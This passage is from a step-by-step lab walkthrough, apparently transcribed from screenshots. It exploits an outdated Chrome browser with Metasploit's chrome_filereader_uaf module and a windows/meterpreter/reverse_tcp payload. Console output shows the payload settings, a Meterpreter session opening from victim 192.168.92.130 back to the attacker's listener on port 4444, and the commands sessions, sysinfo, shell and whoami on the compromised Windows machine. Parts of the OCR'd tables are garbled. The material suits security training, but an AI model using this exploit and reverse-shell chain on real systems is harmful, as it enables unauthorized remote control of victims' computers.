14. The page will keep on loading on the other hand we will get the session created.



#### 15. Now, we got a meterpreter sessions opened.

| S   🗖 🗖 🖬 🖷                                                                                                    | l root                                                                                                    | @kali: /home/kali                                                                                                    | □ kati@kati: ~ 09:45 AM □ 4) ♣ □ 83%                                                                                                    | A G   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|
| File Actions Edit                                                                                                    | : View Help                                                                                                    |                                                                                                    | rout@halis/home/huli                                                                                                    | - • • |
| SRVHOST<br>all address<br>SRVPORT<br>SSL<br>SSLCert<br>URIPATH                                                                             | 0.0.0.0<br>es.<br>8080<br>false<br>/                                                                                                    | yes<br>yes<br>no<br>no<br>no                                                                                              | The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen<br>The local port to listen on.<br>Negotiate SSL for incoming connections<br>Path to a custom SSL certificate (default is randomly generated)<br>The URI to use for this exploit (default is random) | on    |
| Payload opti                                                                                                    | ons (windows/met)                                                                                                    | erpreter/r                                                                                                    | verse_tcp):                                                                                                    |       |
| Name                                                                                                    | Current Setting                                                                                                    | Required                                                                                                    | Description                                                                                                    |       |
| EXITFUNC<br>LHOST<br>LPORT                                                                                                    | process<br>192.168.92.128<br>4444                                                                                                    | yes<br>yes<br>yes                                                                                                    | Exit technique (Accepted: '', seh, thread, process, none)<br>The listen address (an interface may be specified)<br>The listen port                                                                                                    |       |
| Exploit targ                                                                                                    | get:                                                                                                    |                                                                                                    |                                                                                                    |       |
| Id Name                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |       |
| 0 Autom                                                                                                    | natic                                                                                                    |                                                                                                    |                                                                                                    |       |
| <u>msf6</u> exploit<br>[*] Exploit<br>[*] Exploit                                                                                          | ( <b>windows/browser</b><br>running as backg<br>completed, but n                                                                                                    | /chrome_fi<br>round job (<br>o session (                                                                                  | as created.                                                                                                    |       |
| <pre>[*] Started [*] Using UR [*] Local IP [*] Server s msf6 exploit [*] 192.168. [*] 192.168. [*] 192.168. [*] Sending [*] Meterpre</pre> | reverse TCP hand<br>&: http://0.0.0.<br>?: http://192.168<br>Arated.<br>(windows/browser<br>92.130 chrome_<br>92.130 chrome_<br>92.130 chrome_<br>stage (175174 by)<br>ter session 1 op | ler on 192<br>0:8080/<br>.92.128:809<br>/chrome_fi<br>filereader<br>filereader<br>filereader<br>tes) to 19<br>ened (192.1 | 168.92.128:4444<br>Ø/<br>merender unf) > [*] 192.168.92.130 chrome_filereader_uaf - Sending /<br>uaf - Sending /favicon.ico<br>uaf - Sending /vorker.js<br>.168.92.130<br>.68.92.128:4444 → 192.168.92.130:49177) at 2021-02-28 09:45:34 -0500                                                                           |       |

16. Now we will use that session created using

- sessions
- sessions 1

| 3 💷                    |                    | 🖷 root@kali:/home;                        | /kali 🔲 kali@kali: ~                    |                                                           | 09:46 AM 🖸 🕘 🌲 🖻 83% 🔒 🔂 |
|------------------------|--------------------|-------------------------------------------|-----------------------------------------|-----------------------------------------------------------|--------------------------|
| File Ad<br><u>msf6</u> | tions Ed<br>exploi | it View Help<br>t(windows/browser/chrome_ | filereader_uef) > sessions              | hunchui                                                   | -•×                      |
| Activ                  | e sess             | ions                                      |                                         |                                                           |                          |
| Id                     | Name               | Туре                                      | Information                             | Connection                                                |                          |
| 1                      |                    | meterpreter x86/windows                   | WIN-BN32D4M2LBP\aksha @ WIN-BN32D4M2LBP | 192.168.92.128:4444 → 192.168.92.130:49177 (192.168.92.13 | 30)                      |
| <u>msf6</u>            | exploi             |                                           | filorwador_unf) > sessions 1            |                                                           |                          |
| 2007                   |                    |                                           |                                         |                                                           |                          |
| NGC V                  |                    |                                           |                                         |                                                           |                          |
|                        |                    |                                           |                                         |                                                           |                          |
|                        |                    |                                           |                                         |                                                           |                          |
|                        |                    |                                           |                                         |                                                           |                          |
|                        |                    |                                           |                                         |                                                           |                          |
|                        |                    |                                           |                                         |                                                           |                          |
|                        |                    |                                           |                                         |                                                           |                          |
|                        |                    |                                           |                                         |                                                           |                          |
|                        |                    |                                           |                                         |                                                           |                          |
|                        |                    |                                           |                                         |                                                           |                          |
|                        |                    |                                           |                                         |                                                           |                          |
|                        |                    |                                           |                                         |                                                           |                          |
|                        |                    |                                           |                                         |                                                           |                          |
|                        |                    |                                           |                                         |                                                           |                          |
|                        |                    |                                           |                                         |                                                           |                          |

### 17. Use this command

• sysinfo



#### 18. Use this command to create a shell

• shell



#### 19. By using the command

• whoami

C:\Program Files\Google\Chrome\Application\72.0.3626.119>whoami whoami win-bn32d4m2lbp\aksha C:\Program Files\Google\Chrome\Application\72.0.3626.119>

20. Now we will confirm by getting the ip address of victim's machine using this shell created

